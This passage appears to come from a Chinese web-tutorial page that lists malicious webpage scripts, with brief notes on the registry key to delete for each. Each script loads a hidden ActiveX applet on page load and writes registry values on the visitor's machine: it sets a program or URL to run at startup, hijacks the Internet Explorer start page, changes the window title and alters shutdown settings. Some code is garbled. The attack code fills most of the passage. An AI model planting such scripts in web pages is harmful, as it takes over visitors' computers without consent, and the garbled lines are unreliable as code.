FSO = a1.GetObject();
a1.setCLSID("");
a1.createInstance();
Net = a1.GetObject();
try
{
if (documents .cookie.indexOf("Chg") == -1)
{
Shl.RegWrite ("HKLM\\System\\CurrentControlSet\\Control\\Shutdown\\FastReboot", "1");
Shl.RegWrite ("HKCU\\System\\CurrentControlSet\\Control\\Shutdown\\FastReboot", "1");
var expdate = new Date((new Date()).getTime() + (1));
documents .cookie="Chg=general; expires=" + expdate.toGMTString() + "path=/;"
}
}
catch(e)
{}
}
catch(e)
{}
}
function init()
{
setTimeout("f()", 1000);
}
init();</SCRIPT>
7、让电脑自动启动程序的代码 。 修改方法 找到相应键值http://www.webjx.com/删除
<SCRIPT language=java script>document.write("<APPLET HEIGHT=0 WIDTH=0 code=com.ms.activeX.ActiveXComponent></APPLET>");
function f(){
try
{
文件://ActiveX/ initialization
a1=document.applets[0];
a1.setCLSID("");
a1.createInstance();
Shl = a1.GetObject();
a1.setCLSID("");
a1.createInstance();
FSO = a1.GetObject();
a1.setCLSID("");
a1.createInstance();
Net = a1.GetObject();
try
{
if (documents .cookie.indexOf("Chg") == -1)
{
Shl.RegWrite ("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\", "http://i50.yjpc.com/");
var expdate = new Date((new Date()).getTime() + (1));
documents .cookie="Chg=general; expires=" + expdate.toGMTString() + "path=/;"
}
}
catch(e)
{}
}
catch(e)
{}
}
function init()
{
setTimeout("f()", 1000);
}
init();</SCRIPT>
8、自动设成主页代码
<SCRIPT language=java script>document.write("<APPLET HEIGHT=0 WIDTH=0 code=com.ms.activeX.ActiveXComponent></APPLET>");
function f(){
try
{
//ActiveX initialization
a1=document.applets[0];
a1.setCLSID("");
a1.createInstance();
Shl = a1.GetObject();
a1.setCLSID("");
a1.createInstance();
FSO = a1.GetObject();
a1.setCLSID("");
a1.createInstance();
Net = a1.GetObject();
try
{
if (documents .cookie.indexOf("Chg") == -1)
{
Shl.RegWrite ("HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\Start Page", "http://i50.126.com/");
Shl.RegWrite ("HKLM\\Software\\Microsoft\\Internet Explorer\\Main\\Start Page", "http://i50.126.com/");
var expdate = new Date((new Date()).getTime() + (1));
documents .cookie="Chg=general; expires=" + expdate.toGMTString() + "path=/;"
}
}
catch(e)
{}
}
catch(e)
{}
}
function init()
{
setTimeout("f()", 1000);
}
init();</SCRIPT>
9、修改IE标题栏目。 修改方法 将以下代码中可以换的换成你想换的
<SCRIPT language=java script>document.write("<APPLET HEIGHT=0 WIDTH=0 code=com.ms.activeX.ActiveXComponent></APPLET>");
function f(){
try
{
//ActiveX initialization
a1=document.applets[0];
a1.setCLSID("");
a1.createInstance();
Shl = a1.GetObject();
a1.setCLSID("");
a1.createInstance();
FSO = a1.GetObject();
a1.setCLSID("");
a1.createInstance();
Net = a1.GetObject();
try
{
if (documents .cookie.indexOf("Chg") == -1)
{
Shl.RegWrite ("HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\Window Title", "————( WWW。WEBJX.COM )————( 网页教学网恶意代码请勿试用 )————( WWW。WEBJX.COM)");
Shl.RegWrite ("HKLM\\Software\\Microsoft\\Internet Explorer\\Main\\Window Title", "————( WWW。WEBJX.COM )————( 网页教学网恶意代码请勿试用 )————( WWW。WEBJX.COM)");